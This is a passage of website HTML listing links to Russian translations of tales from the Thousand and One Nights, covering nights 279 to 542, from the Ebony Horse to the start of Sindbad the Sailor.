                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5021-rasskaz-ob-isxake-mosulskom-nochi-279282.html">Рассказ об Исхаке Мосульском (ночи 279—282)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5022-rasskaz-o-chistilshhike-i-zhenshhine-nochi-282285.html">Рассказ о чистильщике и женщине (ночи 282—285)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5023-rasskaz-o-lzhe-xalife-nochi-285294.html">Рассказ о лже-халифе (ночи 285—294)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5024-rasskaz-o-meshke-nochi-294296.html">Рассказ о мешке (ночи 294—296)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5025-rasskaz-ob-abu-yusufe-nochi-296297.html">Рассказ об Абу-Юсуфе (ночи 296—297)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5026-rasskaz-ob-xalide-ibn-abd-allaxe-al-kasri-nochi.html">Рассказ об Халиде ибн Абд-Аллахе аль-Касри (ночи 297—299)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5027-rasskaz-o-dzhafare-barmakide-i-prodavce-bobov.html">Рассказ о Джафаре Бармакиде и продавце бобов (ночь 299)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5028-rasskaz-ob-abu-muxammede-lentyae-nochi-299305.html">Рассказ об Абу-Мухаммеде-лентяе (ночи 299—305)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5029-rasskaz-o-velikodushii-yaxi-ibn-xalida-342-nochi.html">Рассказ о великодушии Яхьи ибн Халида [342] (ночи 305—306)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5030-rasskaz-o-poddelannom-pisme-nochi-306307.html">Рассказ о подделанном письме (ночи 306—307)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5031-rasskaz-ob-uchyonom-i-xalife-al-mamune-nochi.html">Рассказ об учёном и халифе аль-Мамуне (ночи 307—308)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5032-rasskaz-ob-ali-share-i-zumurrud-nochi-308314.html">Рассказ об Али-Шаре и Зумурруд (ночи 308—314)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5033-rasskaz-ob-ali-share-i-zumurrud-nochi-315320.html">Рассказ об Али-Шаре и Зумурруд (ночи 315—320)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5034-rasskaz-ob-ali-share-i-zumurrud-nochi-321327.html">Рассказ об Али-Шаре и Зумурруд (ночи 321—327)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5035-rasskaz-o-dzhubejre-ibn-umejre-i-budur-nochi.html">Рассказ о Джубейре ибн Умейре и Будур (ночи 327—334)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5036-rasskaz-o-shesti-nevolnicax-nochi-334338.html">Рассказ о шести невольницах (ночи 334—338)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5037-povest-o-xaruns-ar-rashide-i-nevolnice-nochi.html">Повесть о Харунс ар-Рашиде и невольнице (ночи 338—340)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5038-rasskaz-o-bednyake-i-sobake-nochi-340341.html">Рассказ о бедняке и собаке (ночи 340—341)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5039-rasskaz-o-vali-xusam-ad-dine-nochi-341342.html">Рассказ о вали Хусам-ад-дине (ночи 341—342)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5040-rasskaz-ob-al-nasire-i-trex-vali-nochi-342344.html">Рассказ об ал-Насире и трех вали (ночи 342—344)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5041-rasskaz-o-vore-i-menyale-nochi-344345.html">Рассказ о воре и меняле (ночи 344—345)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5042-rasskaz-o-vali-i-rabotnike-nochi-345346.html">Рассказ о вали и работнике (ночи 345—346)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5043-rasskaz-ob-ibraxime-i-nevolnice-nochi-346347.html">Рассказ об Ибрахиме и невольнице (ночи 346—347)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5044-rasskaz-o-zhenshhine-s-otrublennymi-rukami-nochi.html">Рассказ о женщине с отрубленными руками (ночи 347—348)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5045-rasskaz-o-bednyake-i-zhenshhine-nochi-348349.html">Рассказ о бедняке и женщине (ночи 348—349)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5046-rasskaz-ob-abu-xassane-az-ziyadi-nochi-349351.html">Рассказ об Абу-Хассане-аз-Зияди (ночи 349—351)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5047-rasskaz-o-yuvelire-i-trex-neznakomcax-noch-351.html">Рассказ о ювелире и трех незнакомцах (ночь 351)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5048-rasskaz-o-bagdadce-kotoryj-uvidel-son-nochi-351352.html">Рассказ о багдадце, который увидел сон (ночи 351—352)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5049-rasskaz-ob-al-mutevakkile-i-ego-nevolnice-nochi.html">Рассказ об аль-Мутеваккиле и его невольнице (ночи 352—353)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5050-rasskaz-o-zhenshhine-i-medvede-nochi-353355.html">Рассказ о женщине и медведе (ночи 353—355)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5051-rasskaz-o-devushke-i-obezyane-nochi-355357.html">Рассказ о девушке и обезьяне (ночи 355—357)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5052-rasskaz-o-kone-iz-chyornogo-dereva-nochi-357364.html">Рассказ о коне из чёрного дерева (ночи 357—364)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5053-rasskaz-o-kone-iz-chyornogo-dereva-nochi-365371.html">Рассказ о коне из чёрного дерева (ночи 365—371)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5054-rasskaz-ob-uns-al-vudzhude-i-al-vard-fi-l-akmam.html">Рассказ об Унс-аль-Вуджуде и аль-Вард-фи-ль-Акмам (ночи 371—376)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5055-rasskaz-ob-uns-al-vudzhude-i-al-vard-fi-l-akmam.html">Рассказ об Унс-аль-Вуджуде и аль-Вард-фи-ль-Акмам (ночи 377—381)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5056-rasskaz-ob-abu-novase-i-trex-yunoshax-nochi-381383.html">Рассказ об Абу-Новасе и трех юношах (ночи 381—383)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5057-rasskaz-ob-abd-allaxe-ibn-mamar-noch-383.html">Рассказ об Абд-Аллахе ибн Мамар (ночь 383)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5063-rasskaz-ob-uzrite-i-ego-vozlyublennoj-nochi-383384.html">Рассказ об узрите и его возлюбленной (ночи 383—384)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5064-rasskaz-o-vezire-bedr-ad-dine-noch-384.html">Рассказ о везире Бедр-ад-дине (ночь 384)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5065-rasskaz-o-shkolnike-i-shkolnice-nochi-384385.html">Рассказ о школьнике и школьнице (ночи 384—385)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5066-rasskaz-ob-al-mutalammise-noch-385.html">Рассказ об аль-Муталаммисе (ночь 385)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5067-rasskaz-o-xarune-ar-rashide-i-sitt-zubejde-nochi.html">Рассказ о Харуне ар-Рашиде и Ситт-Зубейде (ночи 385—386)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5068-rasskaz-o-xalife-nevolnice-i-abu-novase-noch-386.html">Рассказ о халифе, невольнице и Абу-Новасе (ночь 386)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5069-rasskaz-o-musabe-ibn-az-zubejre-i-aishe-nochi.html">Рассказ о Мусабе ибн аз-Зубейре и Аише (ночи 386—387)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5070-rasskaz-o-xarude-ar-rashide-i-nevolnicax-noch-387.html">Рассказ о Харуде ар-Рашиде и невольницах (ночь 387)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5071-rasskaz-o-melnike-i-ego-zhene-nochi-387388.html">Рассказ о мельнике и его жене (ночи 387—388)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5072-rasskaz-o-vore-i-prostake-noch-388.html">Рассказ о воре и простаке (ночь 388)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5073-rasskaz-o-sitt-zubejde-i-abu-yusufe-nochi-388389.html">Рассказ о Ситт-Зубейде и Абу-Юсуфе (ночи 388—389)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5074-rasskaz-ob-al-xakime-i-kupce-noch-389.html">Рассказ об аль-Хакиме и купце (ночь 389)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5075-rasskaz-ob-anushnrvane-i-zhenshhine-nochi-389390.html">Рассказ об Анушнрване и женщине (ночи 389—390)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5076-rasskaz-o-vodonose-i-zhene-yuvelira-nochi-390391.html">Рассказ о водоносе и жене ювелира (ночи 390—391)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5077-rasskaz-o-shirin-i-rybake-noch-391.html">Рассказ о Ширин и рыбаке (ночь 391)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5078-rasskaz-o-yaxe-ibn-xalide-i-ego-goste-nochi-391392.html">Рассказ о Яхье ибн Халиде и его госте (ночи 391—392)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5079-rasskaz-ob-al-amine-i-nevolnice-noch-392.html">Рассказ об аль-Амине и невольнице (ночь 392)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5080-rasskaz-o-sajde-ibn-salime-al-baxili-nochi-392393.html">Рассказ о Сайде ибн Салиме аль-Бахили (ночи 392—393)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5081-rasskaz-o-zhenshhine-i-rybe-nochi-393394.html">Рассказ о женщине и рыбе (ночи 393—394)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5082-rasskaz-o-zhenshhine-i-lzhivyx-starcax-nochi.html">Рассказ о женщине и лживых старцах (ночи 394—395)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5083-rasskaz-o-dzhafare-barmakide-i-bolnom-starike.html">Рассказ о Джафаре Бармакиде и больном старике (ночь 395)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5084-rasskaz-o-chestnom-yunoshe-nochi-395397.html">Рассказ о честном юноше (ночи 395—397)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5085-rasskaz-ob-al-mamune-i-piramidax-nochi-397398.html">Рассказ об аль-Мамуне и пирамидах (ночи 397—398)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5086-rasskaz-o-vore-obokravshem-vora-nochi-393399.html">Рассказ о воре, обокравшем вора (ночи 393—399)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5087-rasskaz-o-masrure-i-ibn-al-karibi-nochi-399401.html">Рассказ о Масруре и ибн аль-Кариби (ночи 399—401)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5088-rasskaz-o-blagochestivom-careviche-nochi-401402.html">Рассказ о благочестивом царевиче (ночи 401—402)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5089-rasskaz-o-vlyublyonnom-uchitele-nochi-402403.html">Рассказ о влюблённом учителе (ночи 402—403)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5090-rasskaz-o-glupom-uchitele-noch-403.html">Рассказ о глупом учителе (ночь 403)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5091-rasskaz-o-negramotnom-uchitele-nochi-403404.html">Рассказ о неграмотном учителе (ночи 403—404)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5092-rasskaz-o-care-i-zhenshhine-noch-404.html">Рассказ о царе и женщине (ночь 404)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5093-rasskaz-ob-yajce-pticy-ruxx-nochi-404405.html">Рассказ об яйце птицы рухх (ночи 404—405)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5094-rasskaz-ob-adi-ibn-zejde-i-marii-nochi-405407.html">Рассказ об Ади ибн Зейде и Марии (ночи 405—407)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5095-rasskaz-o-dibile-i-muslime-ibn-al-valide-noch-407.html">Рассказ о Дибиле и Муслиме ибн аль-Валиде (ночь 407)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5096-rasskaz-ob-isxake-mosulskom-i-devushke-nochi.html">Рассказ об Исхаке Мосульском и девушке (ночи 407—409)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5097-rasskaz-o-yunoshe-pevice-i-devushke-nochi-409410.html">Рассказ о юноше, певице и девушке (ночи 409—410)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5098-rasskaz-o-vlyublyonnyx-pogibshix-ot-lyubvi-nochi.html">Рассказ о влюблённых, погибших от любви (ночи 410—411)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5099-rasskaz-ob-al-mubarrade-i-besnovatom-nochi-411412.html">Рассказ об аль-Мубарраде и бесноватом (ночи 411—412)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5100-rasskaz-o-musulmanine-i-xristianke-nochi-412414.html">Рассказ о мусульманине и христианке (ночи 412—414)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5101-rasskaz-ob-abu-ise-i-kurrat-al-ajn-nochi-414418.html" style="color:#993333">Рассказ об Абу-Исе и Куррат-аль-Айн (ночи 414—418)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5102-rasskaz-ob-al-amine-i-nevolnice-nochi-418419.html">Рассказ об аль-Амине и невольнице (ночи 418—419)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5103-rasskaz-ob-al-mutevakkile-i-ibn-xakane-noch-419.html">Рассказ об аль-Мутеваккиле и ибн Хакане (ночь 419)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5104-rasskaz-ob-uchyonoj-zhenshhine-nochi-419423.html">Рассказ об учёной женщине (ночи 419—423)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5105-rasskaz-ob-abu-suvejde-i-staruxe-nochi-423424.html">Рассказ об Абу-Сувейде и старухе (ночи 423—424)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5106-rasskaz-ob-ibn-taxire-i-munis-noch-424.html">Рассказ об ибн Тахире и Мунис (ночь 424)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5107-rasskaz-ob-abu-l-ajna-i-dvux-zhenshhinax-noch-424.html">Рассказ об Абу-ль-Айна и двух женщинах (ночь 424)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5108-rasskaz-o-kupce-ali-egiptyanine-nochi-424428.html">Рассказ о купце Али египтянине (ночи 424—428)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5109-rasskaz-o-kupce-ali-egiptyanine-nochi-424434.html">Рассказ о купце Али египтянине (ночи 424—434)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5110-rasskaz-o-staruxe-i-palomnike-nochi-434436.html">Рассказ о старухе и паломнике (ночи 434—436)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5111-rasskaz-o-tavaddud-nochi-436441.html">Рассказ о Таваддуд (ночи 436—441)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5112-rasskaz-o-tavaddud-nochi-442446.html">Рассказ о Таваддуд (ночи 442—446)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5113-rasskaz-o-tavaddud-nochi-447451.html">Рассказ о Таваддуд (ночи 447—451)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5114-rasskaz-o-tavaddud-nochi-452456.html">Рассказ о Таваддуд (ночи 452—456)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5115-rasskaz-o-tavaddud-nochi-457462.html">Рассказ о Таваддуд (ночи 457—462)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5116-rasskaz-o-care-i-angele-noch-462.html">Рассказ о царе и ангеле (ночь 462)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5117-rasskaz-o-gordelivom-care-noch-463.html">Рассказ о горделивом царе (ночь 463)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5118-rasskaz-o-care-pritesnitele-noch-464.html">Рассказ о царе-притеснителе (ночь 464)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5119-rasskaz-o-zu-l-karnejne-noch-464.html">Рассказ о Зу-ль-Карнейне (ночь 464)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5120-rasskaz-o-care-anushirvane-nochi-464465.html">Рассказ о царе Ануширване (ночи 464—465)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5121-rasskaz-o-pravednoj-zhenshhine-nochi-465466.html">Рассказ о праведной женщине (ночи 465—466)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5122-rasskaz-o-zhenshhine-i-rebyonke-noch-467.html">Рассказ о женщине и ребёнке (ночь 467)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5123-rasskaz-o-pravednom-nevolnike-noch-468.html">Рассказ о праведном невольнике (ночь 468)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5124-rasskaz-o-pravednyx-suprugax-nochi-469470.html">Рассказ о праведных супругах (ночи 469—470)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5125-rasskaz-ob-al-xadzhzhadzhe-i-yunoshe-noch-471.html">Рассказ об аль-Хаджжадже и юноше (ночь 471)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5126-rasskaz-o-kuznece-noch-472.html">Рассказ о кузнеце (ночь 472)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5127-rasskaz-o-bogomolce-i-oblake-nochi-473474.html">Рассказ о богомольце и облаке (ночи 473—474)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5128-rasskaz-o-musulmanine-i-xristianke-nochi-475477.html">Рассказ о мусульманине и христианке (ночи 475—477)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5129-rasskaz-ob-ibn-al-xavvase-noch-478.html">Рассказ об Ибн аль-Хаввасе (ночь 478)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5130-rasskaz-ob-odnom-iz-prorokov-noch-479.html">Рассказ об одном из пророков (ночь 479)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5131-rasskaz-o-perevozchike-i-pravednom-yunoshe-noch.html">Рассказ о перевозчике и праведном юноше (ночь 479)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5132-rasskaz-o-care-i-dvux-bratyax-nochi-480481.html">Рассказ о царе и двух братьях (ночи 480—481)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5133-rasskaz-ob-abu-l-xasane-i-prokazhyonnom-noch-482.html">Рассказ об Абу-ль-Хасане и прокажённом (ночь 482)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5134-rasskaz-o-xasibe-i-carice-zmej-nochi-483491.html">Рассказ о Хасибе и царице змей (ночи 483—491)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5135-rasskaz-o-xasibe-i-carice-zmej-nochi-492496.html">Рассказ о Хасибе и царице змей (ночи 492—496)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5136-rasskaz-o-xasibe-i-carice-zmej-nochi-497501.html">Рассказ о Хасибе и царице змей (ночи 497—501)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5137-rasskaz-o-xasibe-i-carice-zmej-nochi-502506.html">Рассказ о Хасибе и царице змей (ночи 502—506)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5138-rasskaz-o-xasibe-i-carice-zmej-nochi-507511.html">Рассказ о Хасибе и царице змей (ночи 507—511)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5139-rasskaz-o-xasibe-i-carice-zmej-nochi-512516.html">Рассказ о Хасибе и царице змей (ночи 512—516)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5140-rasskaz-o-xasibe-i-carice-zmej-nochi-517521.html">Рассказ о Хасибе и царице змей (ночи 517—521)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5141-rasskaz-o-xasibe-i-carice-zmej-nochi-522526.html">Рассказ о Хасибе и царице змей (ночи 522—526)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5142-rasskaz-o-xasibe-i-carice-zmej-nochi-527531.html">Рассказ о Хасибе и царице змей (ночи 527—531)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5143-rasskaz-o-xasibe-i-carice-zmej-nochi-531536.html">Рассказ о Хасибе и царице змей (ночи 531—536)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5242-skazka-o-sindbade-morexode-nochi-536566.html">Сказка о Синдбаде-мореходе (ночи 536—566)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5243-rasskaz-o-pervom-puteshestvii-nochi-538542.html">Рассказ о первом путешествии (ночи 538—542)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
